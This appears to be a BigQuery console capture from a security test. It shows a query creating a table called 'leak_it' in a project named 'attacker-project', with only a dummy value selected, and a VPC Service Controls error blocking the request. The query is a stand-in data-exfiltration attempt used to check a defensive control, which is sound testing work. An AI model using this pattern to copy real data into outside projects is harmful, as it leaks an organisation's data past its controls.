 Untitled query RUN SAVE DOWNLOAD SHARE
1 CREATE OR REPLACE TABLE `attacker-project-428619.attacker_dataset.leak_it` AS
2 SELECT 1 AS dummy
3
Processing location: US
Query results
JOB INFORMATION RESULTS EXECUTION DETAILS EXECUTION GRAPH
VPC Service Controls: Request is prohibited by organization's policy. vpcServiceControlsUniqueIdentifier